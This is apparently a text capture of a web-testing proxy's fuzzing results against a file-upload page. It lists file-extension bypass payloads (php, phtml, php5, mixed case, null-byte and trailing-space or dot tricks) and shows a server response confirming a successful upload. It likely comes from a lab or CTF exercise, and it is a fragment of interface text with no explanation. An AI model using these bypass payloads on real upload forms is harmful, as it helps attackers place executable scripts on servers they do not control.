 Results Target Positions Payloads Options
Filter: Showing all items
Request ▲ Payload Status Error Timeout Length Comment
0 200 710
1 phtml 200 710
2 php 200 710
3 php3 200 710
4 php4 200 710
5 php5 200 717
6 inc 200 710
7 pHtml 200 710
8 pHp 200 710
9 pHp3 200 710
10 pHp4 200 710
11 pHp5 200 717
12 iNc 200 710
13 iNc%00 200 710
14 iNc%20%20%20 200 710
15 iNc%20%20%20...%20.%20.. 200 710
16 iNc...... 200 710
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 18 Apr 2019 07:15:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 526
Connection: close
Content-Type: text/html; charset=UTF-8
The file was uploaded successfully<br><br><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload Your File</title>
</head>
? < + > Type a search term 0
Finished